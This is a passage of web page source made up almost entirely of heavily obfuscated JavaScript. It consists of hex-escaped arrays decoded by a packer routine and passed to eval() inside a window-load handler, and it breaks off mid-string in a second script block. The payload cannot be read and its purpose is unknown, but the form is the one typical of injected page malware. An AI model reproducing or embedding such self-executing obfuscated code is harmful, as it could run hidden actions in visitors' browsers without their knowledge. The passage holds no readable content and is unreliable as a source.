C\x6D\x5C\x56\x5C\x4B\x5C\x48\x5C\x4E\x5C\x45\x5C\x4C\x5C\x31\x32\x5C\x48\x5C\x6D\x5C\x70\x5C\x68\x5C\x69\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x70\x5C\x61\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x63\x5C\x6D\x5C\x57\x5C\x4C\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x57\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x6E\x5C\x6D\x5C\x31\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x62\x5C\x6D\x5C\x57\x5C\x6D\x5C\x70\x5C\x67\x5C\x31\x34\x5C\x6D\x5C\x70\x5C\x67\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x78\x5C\x6D\x5C\x70\x5C\x63\x5C\x6A\x5C\x6D\x5C\x70\x5C\x68\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x63\x5C\x6D\x5C\x70\x5C\x61\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x45\x5C\x31\x35\x5C\x4C\x5C\x51\x5C\x6D\x5C\x70\x5C\x67\x5C\x67\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x61\x5C\x6D\x5C\x51\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x70\x5C\x62\x5C\x64\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x68\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6E\x5C\x69\x5C\x6D\x5C\x70\x5C\x68\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6D\x5C\x55\x5C\x6D\x5C\x49\x5C\x42\x5C\x45\x5C\x4B\x5C\x49\x5C\x48\x5C\x6D\x5C\x31\x6D\x5C\x47\x5C\x45\x5C\x31\x35\x5C\x6D\x5C\x70\x5C\x67\x5C\x6C\x5C\x6D\x5C\x70\x5C\x61\x5C\x4D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x31\x31\x5C\x31\x70\x5C\x6D\x5C\x70\x5C\x61\x5C\x6C\x5C\x6D\x5C\x68\x5C\x61\x5C\x69\x5C\x6D\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x70\x5C\x6E\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x56\x5C\x6D\x5C\x70\x5C\x61\x5C\x31\x63\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6E\x5C\x63\x5C\x6D\x5C\x78\x5C\x31\x32\x5C\x4E\x5C\x4B\x5C\x31\x6C\x5C\x42\x5C\x48\x5C\x45\x5C\x6D\x5C\x70\x5C\x68\x5C\x6E\x5C\x6D\x5C\x70\x5C\x62\x5C\x6E\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x69\x5C\x6D\x5C\x45\x5C\x49\x5C\x4B\x5C\x42\x5C\x6D\x5C\x56\x5C\x47\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x4E\x5C\x46\x5C\x42\x5C\x47\x5C\x49\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x61\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x48\x5C\x4B\x5C\x46\x5C\x46\x5C\x6D\x5C\x70\x5C\x6E\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x6A\x5C\x6D\x5C\x70\x5C\x62\x5C\x4D\x5C\x6D\x5C\x70\x5C\x61\x5C\x67\x22\x2C\x22\x5C\x49\x5C\x42\x5C\x31\x37\x5C\x46\x5C\x47\x5C\x4E\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x57\x5C\x73\x22\x2C\x22\x5C\x39\x5C\x31\x62\x22\x2C\x22\x5C\x31\x68\x22\x5D\x3B\x31\x6E\x28\x5A\x28\x58\x2C\x31\x66\x2C\x44\x2C\x52\x2C\x4F\x2C\x31\x33\x29\x7B\x4F\x3D\x5A\x28\x44\x29\x7B\x59\x20\x44\x7D\x3B\x31\x38\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x33\x5B\x44\x5D\x3D\x52\x5B\x44\x5D\x7C\x7C\x44\x7D\x3B\x52\x3D\x5B\x5A\x28\x4F\x29\x7B\x59\x20\x31\x33\x5B\x4F\x5D\x7D\x5D\x3B\x4F\x3D\x5A\x28\x29\x7B\x59\x20\x43\x5B\x36\x5D\x7D\x3B\x44\x3D\x31\x7D\x3B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x38\x28\x52\x5B\x44\x5D\x29\x7B\x58\x3D\x58\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x65\x20\x31\x64\x28\x43\x5B\x37\x5D\x2B\x4F\x28\x44\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x44\x5D\x29\x7D\x7D\x3B\x59\x20\x58\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6F\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x31\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x38\x7C\x78\x32\x43\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x32\x34\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x66\x37\x63\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x33\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x35\x7C\x78\x33\x45\x7C\x78\x37\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x34\x7C\x78\x32\x36\x7C\x78\x33\x43\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x34\x39\x7C\x78\x36\x46\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x36\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x69\x66\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x32\x7C\x78\x34\x32\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x32\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x32\x44\x7C\x78\x37\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x44\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x31\x33\x37\x7C\x78\x35\x33\x7C\x78\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf26cx1,_0xf26cx2,_0xf26cx3,_0xf26cx4,_0xf26cx5,_0xf26cx6){_0xf26cx5= function(_0xf26cx3){return (_0xf26cx3< _0xf26cx2?_0x58f8[4]:_0xf26cx5(parseInt(_0xf26cx3/ _0xf26cx2)))+ ((_0xf26cx3= _0xf26cx3% _0xf26cx2)> 35?String[_0x58f8[5]](_0xf26cx3+ 29):_0xf26cx3.toString(36))};if(!_0x58f8[4][_0x58f8[6]](/^/,String)){while(_0xf26cx3--){_0xf26cx6[_0xf26cx5(_0xf26cx3)]= _0xf26cx4[_0xf26cx3]|| _0xf26cx5(_0xf26cx3)};_0xf26cx4= [function(_0xf26cx5){return _0xf26cx6[_0xf26cx5]}];_0xf26cx5= function(){return _0x58f8[7]};_0xf26cx3= 1};while(_0xf26cx3--){if(_0xf26cx4[_0xf26cx3]){_0xf26cx1= _0xf26cx1[_0x58f8[6]]( new RegExp(_0x58f8[8]+ _0xf26cx5(_0xf26cx3)+ _0x58f8[8],_0x58f8[9]),_0xf26cx4[_0xf26cx3])}};return _0xf26cx1}(_0x58f8[0],62,89,_0x58f8[3][_0x58f8[2]](_0x58f8[1]),0,{}));
});

 

</script>



<script type="text/javascript">
$(window).load(function(){  var ui = "u124426"; var c = "menulogo"; var z = "0.4"; var w = "0.445,0.05,0.55,0.95"; var v = "0"; var _0x58f8=["\x31\x67\x20\x43\x3D\x5B\x22\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6A\x5C\x75\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x6E\x5C\x6E\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x68\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x67\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6E\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x6E\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C